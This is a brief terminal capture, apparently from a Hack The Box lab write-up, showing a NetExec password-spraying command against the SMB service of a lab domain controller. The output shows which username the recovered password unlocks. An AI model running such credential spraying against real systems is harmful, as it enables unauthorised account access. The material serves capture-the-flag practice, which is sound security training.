 localhost@localhost-PC:~/ctf/hTB/labs/haze$ nxc smb 10.10.11.61 -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24'
SMB         10.10.11.61     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01)
(domain:haze.htb) (signing:True
) (SMBv1:False)
SMB         10.10.11.61     445    DC01             [-] haze.htb\paul:Ld@p_Auth_Sp1unk@2k24
STATUS_LOGON_FAILURE                       SMB         10.10.11.61     445    DC01             [-]
haze.htb\paultaylor:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB         10.10.11.61     445    DC01             [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24